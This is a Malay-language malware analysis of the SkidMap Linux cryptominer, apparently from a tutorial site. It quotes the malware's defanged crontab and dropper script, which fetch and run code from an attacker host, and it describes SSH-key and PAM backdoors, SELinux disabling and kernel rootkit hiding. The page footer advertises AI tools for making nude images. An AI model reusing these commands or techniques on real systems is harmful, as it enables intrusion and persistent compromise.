Cara Menjalankan Analisis SkidMap Malware Linux

Malware perlombongan mata wang kripto kekal sebagai ancaman yang lazim. Penjenayah siber juga semakin menerokai platform dan kaedah baharu untuk mengeksploitasi lebih lanjut perisian hasad perlombongan – daripada peranti mudah alih, sistem seperti Unix dan Unix kepada pelayan dan persekitaran awan.

Penyerang terus meningkatkan keupayaan perisian hasad untuk menahan pengesanan. Contohnya, menggabungkan perisian hasad dengan komponen pengawas untuk memastikan bahawa aktiviti perlombongan mata wang kripto haram berterusan dalam mesin yang dijangkiti, atau sistem berasaskan Linux yang menggunakan rootkit berasaskan LD_PRELOAD untuk menjadikan komponennya tidak tersedia untuk sistem.

Sebuah perisian hasad Linux yang dipanggil SkidMap telah ditemui baru-baru ini, yang menunjukkan trend ancaman perlombongan mata wang kripto yang semakin canggih. Malware telah menarik perhatian kerana ia beroperasi dengan cara ia memuatkan modul kernel berniat jahat, menjadikannya kurang dapat dikesan.

Bukan sahaja rootkit mod kernel ini lebih sukar untuk dikesan berbanding rootkit mod pengguna, ia juga boleh digunakan oleh penyerang untuk mendapatkan akses kepada sistem yang terjejas. Skidmap mempunyai keupayaan untuk menetapkan kata laluan induk yang memberikannya akses kepada semua akaun pengguna pada sistem. Kebanyakan rutin SkidMap memerlukan akses root, dan vektor serangan yang digunakan oleh SkidMap (sama ada melalui eksploitasi, salah konfigurasi) berkemungkinan yang sama yang akan memberikan penyerang dengan akses akar atau pentadbiran kepada sistem.



Rantai jangkitan skidmap

Malware memasang sendiri pada komputer sasaran melalui crontab seperti ditunjukkan di bawah:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

Kemudian, pasang Skrip pm.sh memuat turun binari induk "pc":

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

Selepas melaksanakan binari "pc", perubahan akan dibuat yang melemahkan tetapan keselamatan mesin yang terjejas. Apabila fail /usr/sbin/setenforce wujud, perisian hasad boleh dilaksanakan menggunakan arahan setenforce 0. Jika sistem mempunyai fail /etc/selinux/config, ia akan menulis arahan ini pada fail: selinux=disabled dan selinux=targeted commands. Kaedah pertama adalah untuk melumpuhkan dasar selinux atau menghalangnya daripada memuatkan Kaedah kedua ialah menetapkan proses yang ditentukan untuk dijalankan dalam domain terhad.

SkidMap juga menyediakan pintu belakang dengan meminta binari menambah kunci awam pengendalinya pada fail authorized_keys, yang mengandungi kunci yang diperlukan untuk pengesahan.

SkidMap menyediakan cara lain penyerang boleh masuk ke dalam mesin, selain menggunakan pintu belakang. Malware menggantikan fail pam_unix.so sistem (modul yang bertanggungjawab untuk pengesahan unix standard) dengan versi hasadnya sendiri (dikesan sebagai backdoor.linux.pamdor.a). Seperti yang ditunjukkan dalam Rajah 2, fail pam_unix.so yang berniat jahat ini menerima kata laluan khusus untuk mana-mana pengguna, membenarkan penyerang untuk log masuk sebagai mana-mana pengguna pada komputer.

SkidMap Cryptocurrency

Perduaan "pc" menyemak sama ada sistem pengendalian sistem yang dijangkiti ialah Debian atau rhel/centos.

Untuk sistem berasaskan Debian, ia menurunkan muatan pelombong mata wang kripto kepada /tmp/miner2. Untuk sistem centos/rhel, ia akan memuat turun fail tar daripada url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz yang mengandungi pelombong mata wang kripto dan berbilang komponennya, kemudian Nyahzipnya dan pasangkannya.

SkidMap Komponen Hasad Lain

Komponen perisian hasad yang direka untuk mengelirukan lagi aktiviti hasad mereka dan memastikan ia terus berjalan:



1 Pseudo "rm" binari: Satu komponen yang disertakan dalam fail tar ialah pseudo "rm" binari yang menggantikan fail asal (rm sering digunakan sebagai arahan untuk memadam fail). Fail ini menyediakan kerja cron berniat jahat yang akan memuat turun dan melaksanakan fail.

Apabila memasang kaudited, sila pasang fail /usr/bin/kaudited. Berbilang modul kernel boleh dimuatkan (LKM) dipasang ke dalam binari ini pada mesin yang dijangkiti. Untuk mengelakkan komputer yang dijangkiti daripada ranap apabila menemui rootkit mod kernel, ia menggunakan modul berbeza untuk versi kernel tertentu. Binari kaudited juga mengeluarkan komponen pengawas.



3. iproute, modul ini memaut getdents panggilan sistem (biasanya digunakan untuk membaca kandungan direktori) untuk menyembunyikan fail tertentu.



4. netlink, memalsukan trafik rangkaian dan statistik berkaitan CPU, menjadikan beban CPU mesin yang dijangkiti sentiasa kelihatan rendah.

Penyelesaian

SkidMap menggunakan kaedah yang agak maju untuk memastikan ia dan komponennya kekal tidak ditemui. SkidMap boleh mengakses mesin yang terjejas dalam pelbagai cara, membolehkannya menjangkiti semula sistem yang telah dipulihkan atau dibersihkan.

Perlombongan mata wang kripto bukan sahaja menjejaskan prestasi pelayan dan stesen kerja, membawa kepada perbelanjaan yang lebih tinggi, malah boleh mengganggu perniagaan. Memandangkan penggunaan Linux dalam banyak persekitaran perusahaan, pengguna dan pentadbir harus memastikan sistem dan pelayan dikemas kini dan ditambal berwaspada terhadap repositori pihak ketiga yang tidak disahkan dan menghalang fail atau proses yang berniat jahat daripada berjalan;



IoC

Atas ialah kandungan terperinci Cara Menjalankan Analisis SkidMap Malware Linux. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1386

1386

52

52

Perbezaan antara centos dan ubuntu

Apr 14, 2025 pm 09:09 PM

Perbezaan antara centos dan ubuntu

Apr 14, 2025 pm 09:09 PM

Perbezaan utama antara CentOS dan Ubuntu adalah: asal (CentOS berasal dari Red Hat, untuk perusahaan; Ubuntu berasal dari Debian, untuk individu), pengurusan pakej (CentOS menggunakan yum, yang memberi tumpuan kepada kestabilan; Ubuntu menggunakan APT, untuk kekerapan yang tinggi) Pelbagai tutorial dan dokumen), kegunaan (CentOS berat sebelah ke arah pelayan, Ubuntu sesuai untuk pelayan dan desktop), perbezaan lain termasuk kesederhanaan pemasangan (CentOS adalah nipis)

Cara menggunakan desktop docker

Apr 15, 2025 am 11:45 AM

Cara menggunakan desktop docker

Apr 15, 2025 am 11:45 AM

Bagaimana cara menggunakan desktop Docker? Docktop Docktop adalah alat untuk menjalankan bekas Docker pada mesin tempatan. Langkah -langkah untuk digunakan termasuk: 1. Pasang desktop Docker; 2. Mulakan desktop Docker; 3. Buat imej Docker (menggunakan Dockerfile); 4. Membina imej Docker (menggunakan Docker Build); 5. Jalankan bekas Docker (menggunakan Docker Run).

Pilihan Centos setelah menghentikan penyelenggaraan

Apr 14, 2025 pm 08:51 PM

Pilihan Centos setelah menghentikan penyelenggaraan

Apr 14, 2025 pm 08:51 PM

CentOS telah dihentikan, alternatif termasuk: 1. Rocky Linux (keserasian terbaik); 2. Almalinux (serasi dengan CentOS); 3. Ubuntu Server (Konfigurasi diperlukan); 4. Red Hat Enterprise Linux (versi komersial, lesen berbayar); 5. Oracle Linux (serasi dengan CentOS dan RHEL). Apabila berhijrah, pertimbangan adalah: keserasian, ketersediaan, sokongan, kos, dan sokongan komuniti.

Cara memasang centos

Apr 14, 2025 pm 09:03 PM

Cara memasang centos

Apr 14, 2025 pm 09:03 PM

Langkah Pemasangan CentOS: Muat turun Imej ISO dan Burn Bootable Media; boot dan pilih sumber pemasangan; Pilih susun atur bahasa dan papan kekunci; Konfigurasikan rangkaian; memisahkan cakera keras; Tetapkan jam sistem; Buat pengguna root; pilih pakej perisian; Mulakan pemasangan; Mulakan semula dan boot dari cakera keras selepas pemasangan selesai.

Cara Melihat Proses Docker

Apr 15, 2025 am 11:48 AM

Cara Melihat Proses Docker

Apr 15, 2025 am 11:48 AM

Kaedah Melihat Proses Docker: 1. Docker CLI Command: Docker PS; 2. Systemd CLI Command: Sistem Status SistemCTL; 3. Docker mengarang arahan CLI: Docker-Compose PS; 4 Proses Explorer (Windows); 5. /Direktori Proc (Linux).

Penjelasan terperinci mengenai Prinsip Docker

Apr 14, 2025 pm 11:57 PM

Penjelasan terperinci mengenai Prinsip Docker

Apr 14, 2025 pm 11:57 PM

Docker menggunakan ciri -ciri kernel Linux untuk menyediakan persekitaran berjalan yang cekap dan terpencil. Prinsip kerjanya adalah seperti berikut: 1. Cermin digunakan sebagai templat baca sahaja, yang mengandungi semua yang anda perlukan untuk menjalankan aplikasi; 2. Sistem Fail Kesatuan (Unionfs) menyusun pelbagai sistem fail, hanya menyimpan perbezaan, menjimatkan ruang dan mempercepatkan; 3. Daemon menguruskan cermin dan bekas, dan pelanggan menggunakannya untuk interaksi; 4. Ruang nama dan cgroups melaksanakan pengasingan kontena dan batasan sumber; 5. Pelbagai mod rangkaian menyokong interkoneksi kontena. Hanya dengan memahami konsep -konsep teras ini, anda boleh menggunakan Docker dengan lebih baik.

Konfigurasi komputer apa yang diperlukan untuk vscode

Apr 15, 2025 pm 09:48 PM

Konfigurasi komputer apa yang diperlukan untuk vscode

Apr 15, 2025 pm 09:48 PM

Keperluan Sistem Kod Vs: Sistem Operasi: Windows 10 dan ke atas, MACOS 10.12 dan ke atas, pemproses pengedaran Linux: minimum 1.6 GHz, disyorkan 2.0 GHz dan ke atas memori: minimum 512 MB, disyorkan 4 GB dan ke atas ruang penyimpanan: minimum 250 mb, disyorkan 1 GB dan di atas keperluan lain:

Apa yang perlu dilakukan sekiranya imej docker gagal

Apr 15, 2025 am 11:21 AM

Apa yang perlu dilakukan sekiranya imej docker gagal

Apr 15, 2025 am 11:21 AM

Langkah Penyelesaian Masalah untuk Gagal Docker Image Build: Semak Sintaks Dockerfile dan Versi Ketergantungan. Semak jika konteks binaan mengandungi kod sumber dan kebergantungan yang diperlukan. Lihat log binaan untuk butiran ralat. Gunakan pilihan sasaran untuk membina fasa hierarki untuk mengenal pasti titik kegagalan. Pastikan anda menggunakan versi terkini Enjin Docker. Bina imej dengan --t [nama imej]: mod debug untuk debug masalah. Semak ruang cakera dan pastikan ia mencukupi. Lumpuhkan Selinux untuk mengelakkan gangguan dengan proses binaan. Tanya platform komuniti untuk mendapatkan bantuan, sediakan dockerfiles dan bina deskripsi log untuk cadangan yang lebih spesifik.